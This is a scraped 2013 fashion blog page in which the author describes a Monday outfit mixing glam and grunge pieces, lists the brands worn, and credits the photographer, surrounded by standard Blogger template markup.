<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXO9L4Fi_iYu2m7CXwuVekWxLSyW1rHn31NzbFDjTvnzEojih6lJt9-rl0Qcu0T5hj-MMl5HSgfqPq_k_G2drjFc203F-w8R_q8V0vRJ2N59Sq91RpXexHP8hQ7xKgy3zzWIngYjSwECk/s1600/DSC_7329.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXO9L4Fi_iYu2m7CXwuVekWxLSyW1rHn31NzbFDjTvnzEojih6lJt9-rl0Qcu0T5hj-MMl5HSgfqPq_k_G2drjFc203F-w8R_q8V0vRJ2N59Sq91RpXexHP8hQ7xKgy3zzWIngYjSwECk/s640/DSC_7329.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-u5Y-4MnP6C7Ddgkiuxpl9V-mFEFhBoaDQ4I47-8FNxGXT9Fj2Yd5sOenPTSSKwMufWEeGgoI3EWWBTc24Bk1RL3BIQY6WVQhJEuQErt0-RJDsJtYoOJAlox0Xip6ESy42jT5E4601eQ/s1600/DSC_7351.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-u5Y-4MnP6C7Ddgkiuxpl9V-mFEFhBoaDQ4I47-8FNxGXT9Fj2Yd5sOenPTSSKwMufWEeGgoI3EWWBTc24Bk1RL3BIQY6WVQhJEuQErt0-RJDsJtYoOJAlox0Xip6ESy42jT5E4601eQ/s640/DSC_7351.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigcSJ85cZju5I6AlRlUjwGI6oOk9hCCYhmZOGiFgMd3CYKB4P6kF3TYDvZY1o8jYsP6T1_EKTByjWA7xJBYx4urJbY-9EHvbOLgFurGg_LWy0-kP5eamQApg7m-ZpS9in9aKwUoH4e5w8/s1600/DSC_7359.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigcSJ85cZju5I6AlRlUjwGI6oOk9hCCYhmZOGiFgMd3CYKB4P6kF3TYDvZY1o8jYsP6T1_EKTByjWA7xJBYx4urJbY-9EHvbOLgFurGg_LWy0-kP5eamQApg7m-ZpS9in9aKwUoH4e5w8/s640/DSC_7359.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhps_orFqRcBuz4dAJi1t2KwVtqImOtmaMB1yXriV9ZAnXEqa5F4nVm-i3825173QBhfoi8GRLH5QHsDbWhw7y4WCUNwz2Aw9ZlqH3ouKecMXnkQUBe6I7OLTEi04aRVfkwNj5YwfOQ10A/s1600/DSC_7370.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhps_orFqRcBuz4dAJi1t2KwVtqImOtmaMB1yXriV9ZAnXEqa5F4nVm-i3825173QBhfoi8GRLH5QHsDbWhw7y4WCUNwz2Aw9ZlqH3ouKecMXnkQUBe6I7OLTEi04aRVfkwNj5YwfOQ10A/s640/DSC_7370.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrLvsbMgS2Zj0JM4cmwHJoQ3NNoFPWUhvj94cFBFw7qvduQiDHGk7_NzWDcukVT1svxZXymporUYVa8D_yyhjLwIYt1ed8FMiYYoLFqllqsRGAtBfa_79p1giyYRXq1b8BQ21JhfoKAqk/s1600/DSC_7376.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrLvsbMgS2Zj0JM4cmwHJoQ3NNoFPWUhvj94cFBFw7qvduQiDHGk7_NzWDcukVT1svxZXymporUYVa8D_yyhjLwIYt1ed8FMiYYoLFqllqsRGAtBfa_79p1giyYRXq1b8BQ21JhfoKAqk/s640/DSC_7376.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9kNNK39zryYPZUj6H8AUerFQiyq_7NdD6qmS-zNdA7MGc1L6gmdv9esBuhVHmFP-2rJhYrfoniUeuff-fOuVEijq50L9RbVYIYGA3XRO5B60M2sNYRmn9iumVNrcxKs2qeNB7aT2axs/s1600/DSC_7381.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9kNNK39zryYPZUj6H8AUerFQiyq_7NdD6qmS-zNdA7MGc1L6gmdv9esBuhVHmFP-2rJhYrfoniUeuff-fOuVEijq50L9RbVYIYGA3XRO5B60M2sNYRmn9iumVNrcxKs2qeNB7aT2axs/s640/DSC_7381.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLOErDtU9hBLs6bhbaZUcBjpznUwLaky5FNJuPfPXsJFFyUENwgmKv9g26bl0fE1kAMpOuSs9fLk9YOJpbmiYFZzNSXGU1MSKJ82ksBIH-4BAzKiOhVnwsr3IxS3i5I39UV9h6IV0Izn0/s1600/DSC_7388.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLOErDtU9hBLs6bhbaZUcBjpznUwLaky5FNJuPfPXsJFFyUENwgmKv9g26bl0fE1kAMpOuSs9fLk9YOJpbmiYFZzNSXGU1MSKJ82ksBIH-4BAzKiOhVnwsr3IxS3i5I39UV9h6IV0Izn0/s640/DSC_7388.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD8DsG4x-VBeaDcC8VdcbxyTh0WNfQ-9T04s7NKbk5ObjLXWPuxj0LVgTjFv4bkAL7rZfyB9X8uFr6cgMUKJROHXt5uchbiWcPUq2ilO59XSIP9FhKS_JuDqd9fcklarGeQHvUaa5ZLq8/s1600/DSC_7391.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD8DsG4x-VBeaDcC8VdcbxyTh0WNfQ-9T04s7NKbk5ObjLXWPuxj0LVgTjFv4bkAL7rZfyB9X8uFr6cgMUKJROHXt5uchbiWcPUq2ilO59XSIP9FhKS_JuDqd9fcklarGeQHvUaa5ZLq8/s640/DSC_7391.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy6tCI2NxsaTb7-sDS4SIm76uCOiyKfOyhD3aW_nrovOWZ-2kexVa6fcCZ4uq-nwvN6gTxXHQoQ6vjct9WuNQSurVnw29bIcOofv3YAXMx9yf25m1yQZbUt6Db5pvmCac7A3DTMI6CxVQ/s1600/DSC_7405.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy6tCI2NxsaTb7-sDS4SIm76uCOiyKfOyhD3aW_nrovOWZ-2kexVa6fcCZ4uq-nwvN6gTxXHQoQ6vjct9WuNQSurVnw29bIcOofv3YAXMx9yf25m1yQZbUt6Db5pvmCac7A3DTMI6CxVQ/s640/DSC_7405.JPG" width="640" /></a></div>
<br />
<br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;">Since I haven't posted in a while and I feel totally guilty for it, you'll get the chance to kill two birds with one stone. Meaning today Bird In Furs has two fresh new posts.</span><span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><br /></span><br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;">This is my Monday outfit, a sunny yet lazy day. As you can see, I forgot my sunglasses at home. I didn't expect such a sunny beginning of the week, oops.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;">I usually like the extremes, so I'm trying to make them work together. For the example, a little glam with a little grunge. Sounds interesting, doesn't it? &nbsp;Well this is how it looks like.</span><span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;">Also, for this kind of look,don't forget about the self-irony: a big pink flower (natural, of course) in your hair does it.&nbsp;</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;">Respecting yourself means being aware of yourself; you know, like Clint Eastwood said: " Respect your efforts, respect yourself. Self-respect leads to self-discipline. When you have both firmly under your belt, that's real power."</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><i>Zara sweatshirt, H&amp;M lace skirt, vintage striped shirt, Pieces handbag, Eden booties.</i></span><br />
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><i><br /></i></span>
<span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><span style="font-size: x-small;">Amazing photos by Christian Vadan, my love.</span></span><span style="font-family: &quot;Trebuchet MS&quot;, sans-serif;"><i><br /></i></span><br />
<br />
<br />
<br /></p>
</div>
<div class='entry-meta hidden-print'>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html&title=Grunge vs. Glam' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s640/DSC_7306.JPG&description=Grunge vs. Glam' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.carlavadan.net/search/label/Eden' rel='tag'>Eden</a>,
<a href='https://www.carlavadan.net/search/label/H%26M' rel='tag'>H&amp;M</a>,
<a href='https://www.carlavadan.net/search/label/Pieces' rel='tag'>Pieces</a>,
<a href='https://www.carlavadan.net/search/label/Zara' rel='tag'>Zara</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.carlavadan.net/2013/05/im-really-sorry-i-havent-posted-for.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.carlavadan.net/2013/05/blog-post.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Eden?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/H&amp;M?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pieces?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Zara?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2258577765853376599?po=2672604929344071628&hl=en-GB&saa=85391&origin=https://www.carlavadan.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.carlavadan.net/2013/05/im-really-sorry-i-havent-posted-for.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.carlavadan.net/2013/05/blog-post.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://https://lookbook.nu/carla'>
<img alt='' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidyEMan0mUI1O-bXuS0BrxjTkHvpmYNlcvCyPecgliKYlt4uZlplrqktLt69Whn2lFAbednUrd2OMW9T3tvTZbQa2FZl0Pw5hXdfeUVBGKKUHXiMrUNNnfeLpEjeFYSlArMJVFm2dTYK4/s240/w.jpg' width='240'/>
</a>
<br/>
<span class='caption'>Welcome to personal style diary: a mix of creativity, originality and good vibes. Enjoy!</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http:///www.facebook.com/carlaavadan'><i></i><span class='smg-label'>Facebook</span></a>
<a href='http://instagram.com/carlavadan'><i></i><span class='smg-label'>Instagram</span></a>
<a href='http://uk.pinterest.com/carlavadan/'><i></i><span class='smg-label'>Pinterest</span></a>
<a href='http://twitter.com/carlavadan'><i></i><span class='smg-label'>Twitter</span></a>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.carlavadan.net/2018/09/discover-browzzin-only-fashion-app-you.html'>Discover Browzzin - The Only Fashion App You Need</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-pN8M1qkTurTiv8fT54sX77YPvgYdqoXCqDr0V8NnPcqgTZ0czcrknh1xKDHmuVJI2tzRfcuUHr9lT_iurD429Z99SWdgyJnZhEDZCP2ZA8SU_iipUdBj35n4VcUxxs70tFw9XzfMd8/s1600/DSC04145.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>RECENT POSTS</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='section' id='footer-logo'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>BLOG ARCHIVE</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>BLOG ARCHIVE</option>
<option value='https://www.carlavadan.net/2021/11/'>November 2021 (1)</option>
<option value='https://www.carlavadan.net/2021/06/'>June 2021 (3)</option>
<option value='https://www.carlavadan.net/2021/05/'>May 2021 (1)</option>
<option value='https://www.carlavadan.net/2021/03/'>March 2021 (4)</option>
<option value='https://www.carlavadan.net/2021/02/'>February 2021 (2)</option>
<option value='https://www.carlavadan.net/2021/01/'>January 2021 (4)</option>
<option value='https://www.carlavadan.net/2020/12/'>December 2020 (3)</option>
<option value='https://www.carlavadan.net/2020/11/'>November 2020 (4)</option>
<option value='https://www.carlavadan.net/2020/10/'>October 2020 (3)</option>
<option value='https://www.carlavadan.net/2020/09/'>September 2020 (2)</option>
<option value='https://www.carlavadan.net/2020/08/'>August 2020 (2)</option>
<option value='https://www.carlavadan.net/2020/07/'>July 2020 (1)</option>
<option value='https://www.carlavadan.net/2020/06/'>June 2020 (3)</option>
<option value='https://www.carlavadan.net/2020/05/'>May 2020 (4)</option>
<option value='https://www.carlavadan.net/2020/04/'>April 2020 (4)</option>
<option value='https://www.carlavadan.net/2020/03/'>March 2020 (4)</option>
<option value='https://www.carlavadan.net/2020/02/'>February 2020 (2)</option>
<option value='https://www.carlavadan.net/2020/01/'>January 2020 (5)</option>
<option value='https://www.carlavadan.net/2019/12/'>December 2019 (7)</option>
<option value='https://www.carlavadan.net/2019/11/'>November 2019 (7)</option>
<option value='https://www.carlavadan.net/2019/10/'>October 2019 (8)</option>
<option value='https://www.carlavadan.net/2019/09/'>September 2019 (4)</option>
<option value='https://www.carlavadan.net/2019/08/'>August 2019 (1)</option>
<option value='https://www.carlavadan.net/2019/07/'>July 2019 (6)</option>
<option value='https://www.carlavadan.net/2019/06/'>June 2019 (6)</option>
<option value='https://www.carlavadan.net/2019/05/'>May 2019 (3)</option>
<option value='https://www.carlavadan.net/2019/04/'>April 2019 (2)</option>
<option value='https://www.carlavadan.net/2019/03/'>March 2019 (6)</option>
<option value='https://www.carlavadan.net/2019/02/'>February 2019 (4)</option>
<option value='https://www.carlavadan.net/2019/01/'>January 2019 (6)</option>
<option value='https://www.carlavadan.net/2018/12/'>December 2018 (4)</option>
<option value='https://www.carlavadan.net/2018/11/'>November 2018 (2)</option>
<option value='https://www.carlavadan.net/2018/10/'>October 2018 (4)</option>
<option value='https://www.carlavadan.net/2018/09/'>September 2018 (6)</option>
<option value='https://www.carlavadan.net/2018/07/'>July 2018 (6)</option>
<option value='https://www.carlavadan.net/2018/06/'>June 2018 (4)</option>
<option value='https://www.carlavadan.net/2018/05/'>May 2018 (5)</option>
<option value='https://www.carlavadan.net/2018/04/'>April 2018 (4)</option>
<option value='https://www.carlavadan.net/2018/03/'>March 2018 (6)</option>
<option value='https://www.carlavadan.net/2018/02/'>February 2018 (4)</option>
<option value='https://www.carlavadan.net/2018/01/'>January 2018 (11)</option>
<option value='https://www.carlavadan.net/2017/12/'>December 2017 (9)</option>
<option value='https://www.carlavadan.net/2017/11/'>November 2017 (12)</option>
<option value='https://www.carlavadan.net/2017/10/'>October 2017 (12)</option>
<option value='https://www.carlavadan.net/2017/09/'>September 2017 (7)</option>
<option value='https://www.carlavadan.net/2017/08/'>August 2017 (5)</option>
<option value='https://www.carlavadan.net/2017/07/'>July 2017 (10)</option>
<option value='https://www.carlavadan.net/2017/06/'>June 2017 (11)</option>
<option value='https://www.carlavadan.net/2017/05/'>May 2017 (13)</option>
<option value='https://www.carlavadan.net/2017/04/'>April 2017 (13)</option>
<option value='https://www.carlavadan.net/2017/03/'>March 2017 (14)</option>
<option value='https://www.carlavadan.net/2017/02/'>February 2017 (10)</option>
<option value='https://www.carlavadan.net/2017/01/'>January 2017 (18)</option>
<option value='https://www.carlavadan.net/2016/12/'>December 2016 (17)</option>
<option value='https://www.carlavadan.net/2016/11/'>November 2016 (10)</option>
<option value='https://www.carlavadan.net/2016/10/'>October 2016 (11)</option>
<option value='https://www.carlavadan.net/2016/09/'>September 2016 (10)</option>
<option value='https://www.carlavadan.net/2016/08/'>August 2016 (9)</option>
<option value='https://www.carlavadan.net/2016/07/'>July 2016 (4)</option>
<option value='https://www.carlavadan.net/2016/06/'>June 2016 (2)</option>
<option value='https://www.carlavadan.net/2016/05/'>May 2016 (1)</option>
<option value='https://www.carlavadan.net/2016/04/'>April 2016 (1)</option>
<option value='https://www.carlavadan.net/2016/02/'>February 2016 (1)</option>
<option value='https://www.carlavadan.net/2015/12/'>December 2015 (2)</option>
<option value='https://www.carlavadan.net/2015/11/'>November 2015 (2)</option>
<option value='https://www.carlavadan.net/2014/09/'>September 2014 (1)</option>
<option value='https://www.carlavadan.net/2014/05/'>May 2014 (1)</option>
<option value='https://www.carlavadan.net/2014/04/'>April 2014 (7)</option>
<option value='https://www.carlavadan.net/2013/09/'>September 2013 (2)</option>
<option value='https://www.carlavadan.net/2013/08/'>August 2013 (3)</option>
<option value='https://www.carlavadan.net/2013/07/'>July 2013 (7)</option>
<option value='https://www.carlavadan.net/2013/06/'>June 2013 (3)</option>
<option value='https://www.carlavadan.net/2013/05/'>May 2013 (9)</option>
<option value='https://www.carlavadan.net/2013/04/'>April 2013 (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='footer-social1'></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>INSTAGRAM @carlavadan</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/566531" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' title='Blogger'> BeautyTemplates </a></p>
</div>
</footer>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 